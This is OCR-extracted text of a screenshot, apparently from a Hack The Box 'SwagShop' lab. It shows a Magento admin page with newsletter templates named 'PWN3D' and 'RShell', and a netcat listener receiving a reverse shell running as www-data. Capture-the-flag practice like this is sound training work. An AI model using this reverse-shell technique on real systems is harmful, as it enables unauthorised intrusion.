 Window
FastTcp
GitHub
GitHub
New
Newsle
Reverse Sh
Anaton
Not Secure
swagshop.htb/index.p
14
Import bookmarks...
Hacking Playground
One or more of the Indexes are not up to date: Product Attributes, Product Prices, Catalog URL Rewrites, Product Flat Data, Category Flat Data, Category Products, Catalo
Search Index, Stock Status, Tag Aggregation Data. Click here to go to Index Management and rebuild required indexes.
Newsletter Templates
Add New Tem
Page 1 of 1 pages | View 20 per page | Total 2 records found
Reset Filter
S
ID Template Name Date Added Date Updated Subject Sender Template Type Action
From: From:
To : To :
1 PWN3D 10 Jul 2025 14:56:11 10 Jul 2025 14:56:11 Engaged CustomerSupport html
[support@example.com]
2 RShell 10 Jul 2025 15:18:45 10 Jul 2025 15:29:46 Engagement CustomerSupport html
[support@example.com]
Queue Newsletter...
Preview
2
1
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN)
[10.10.10.140] 41924
/bin/sh: 0: can't access tty; job cont
rol turned off
$ whoami
3
www-data
$ hostname
swagshop
$ hostname -I
10.10.10.140 dead:beef::250:56ff:fe94:
5996
$